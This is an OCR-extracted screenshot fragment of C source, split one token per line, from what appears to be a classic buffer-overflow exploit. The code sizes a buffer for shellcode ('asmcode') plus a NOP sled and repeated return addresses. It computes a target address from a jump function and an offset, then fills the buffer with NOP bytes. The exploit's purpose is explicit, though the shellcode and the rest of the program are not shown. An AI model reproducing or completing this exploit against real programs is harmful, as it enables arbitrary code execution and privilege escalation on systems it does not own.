
if
(
bufsize
<
strlen
(
asmcode
)
)
{
printf
(
"bufsize too small, code is 
%d bytes long\n"
,
strlen
(
asmcode
)
)
;
exit
(
1
)
;
}
if
(
(
buf
=
malloc
(
bufsize
+
(
ADDRS
<<
2
)
+
noplen
+
1
)
)
==
NULL
)
{
printf
(
"Can't malloc\n"
)
;
exit
(
1
)
;
}
*
(
int
*
)
addr
=
(
*
(
unsigned
long
(
*
)
(
)
)
jump
)
(
)
+
offs
;
printf
(
"address=%p\n"
,
*
(
int
*
)
addr
)
;
strcpy
(
buf
,
nop
)
;
  ptr
=
buf
+
noplen
;
  buf
+
=
align
;
for
(
i
=
0
;
i
<
bufsize
;
i
++
)
*
ptr
++
=
nop
[
i
%
noplen
]
;